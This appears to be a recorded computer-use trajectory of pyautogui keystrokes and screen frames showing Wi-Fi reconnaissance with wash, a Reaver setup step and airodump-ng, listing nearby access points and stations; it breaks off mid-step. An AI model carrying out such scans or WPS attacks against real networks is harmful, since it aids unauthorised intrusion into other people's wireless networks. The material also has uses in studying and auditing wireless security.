
# Scan wlp2s0 with wash, stopping once S&S, Something and 781794 are listed.
pyautogui.write('wash -i')

pyautogui.write('wlp2s0')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

pyautogui.doubleClick(294, 27)

# Run mkdir /etc/reaver, which fails with 'File exists', and highlight the path.
pyautogui.write('mkdir')

pyautogui.write('/')

pyautogui.write('etc/')

pyautogui.write('reaver')

pyautogui.press('Return')

pyautogui.doubleClick(262, 201)

pyautogui.doubleClick(316, 200)

# Clear the screen and rerun wash -i wlp2s0, now listing six access points.
pyautogui.write('c')

pyautogui.write('lea')

pyautogui.press('Return')

pyautogui.write('wash -i wlp2s0')

pyautogui.press('Return')

# Let wash grow to ten access points and highlight the 'Something' ESSID.
pyautogui.doubleClick(67, 137)

pyautogui.doubleClick(560, 106)

# Stop wash at ten access points and clear the terminal.
pyautogui.press('ctrl+c')

pyautogui.write('cle')

pyautogui.press('Return')

# Run airodump-ng on wlp2s0, listing ten access points and two stations.
pyautogui.write('airodum')

pyautogui.press('BackSpace')

pyauto